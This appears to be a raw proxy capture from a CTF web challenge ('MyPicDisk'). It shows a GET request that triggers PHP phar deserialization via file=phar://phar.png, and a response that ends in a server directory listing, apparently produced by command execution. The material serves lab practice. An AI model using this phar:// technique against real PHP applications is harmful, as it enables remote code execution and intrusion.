 Raw 参数 头 Hex
GET /index.php?file=phar://phar.png&todo=md5 HTTP/1.1
Host: 761fed6a-ec0e-4463-890f-75917600d776.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=766587b67e65cbe5d32e0ac98928bf33
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Jul 2023 09:03:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
Content-Length: 534
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --></body>
</html>total 12
drwxrwxrwx 1 www-data www-data 22 Jul 25 09:03 .
drwxr-xr-x 1 root root 18 Oct 13 2020 ..
-rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php
-rw-r--r-- 1 www-data www-data 270 Jul 25 09:03 phar.png
-rw-rw-r-- 1 root root 1475 Jul 19 08:49 y0u_cant_find_1t.zip